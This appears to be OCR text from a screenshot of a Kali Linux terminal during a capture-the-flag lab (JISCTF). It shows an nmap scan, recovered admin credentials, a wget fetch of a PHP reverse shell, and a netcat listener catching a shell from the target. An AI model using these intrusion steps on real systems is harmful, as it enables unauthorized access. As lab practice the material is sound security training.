 Kali-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
192.168.49.53
13:41
root@kali: ~/Desktop/OSPG/JISCTF
root@kali: ~/Desktop/OSPG/JISCTF 117x47
(root@kali)-[~/Desktop/OSPG/JISCTF]
# nmap -sC -sV -oA JISCTF 192.168.53.25
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-10 13:30 EDT
Nmap scan report for 192.168.53.25
Host is up (0.065s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 af:b9:68:38:77:7c:40:f6:bf:98:09:ff:d9:5f:73:ec (RSA)
|   256 b9:df:60:1e:6d:6f:d7:f6:24:fd:ae:f8:e3:cf:16:ac (ECDSA)
|_  256 78:5a:95:bb:d5:bf:ad:cf:b2:f5:0f:c0:0c:af:f7:76 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-title: Sign-Up/Login Form
|_Requested resource was login.php
| http-robots.txt: 8 disallowed entries
| / /backup /admin /admin_area /r00t /uploads
|_/uploaded_files /flag
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.39 seconds
(root@kali)-[~/Desktop/OSPG/JISCTF]
# pico notes.txt
(root@kali)-[~/Desktop/OSPG/JISCTF]
# cat notes.txt
<!--    username : admin
password : 3v1l_H@ck3r
Your flag is in another file...
-->
(root@kali)-[~/Desktop/OSPG/JISCTF]
# wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2022-07-10 13:35:49--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.p
hp
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133,
...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
root@kali: ~/Desktop/OSPG/JISCTF 117x47
(root@kali)-[~/Desktop/OSPG/JISCTF]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.49.53] from (UNKNOWN) [192.168.53.25] 47210
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
20:41:43 up 18 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
93°F
Sunny
Ru
11:41 AM
7/10/2022